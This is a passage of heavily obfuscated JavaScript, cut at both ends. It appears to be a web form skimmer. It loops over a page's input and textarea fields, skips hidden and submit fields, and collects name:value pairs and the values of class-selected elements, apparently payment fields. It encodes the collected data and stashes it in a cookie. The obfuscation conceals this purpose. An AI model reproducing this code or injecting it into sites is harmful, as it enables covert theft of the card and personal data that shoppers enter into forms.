76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var 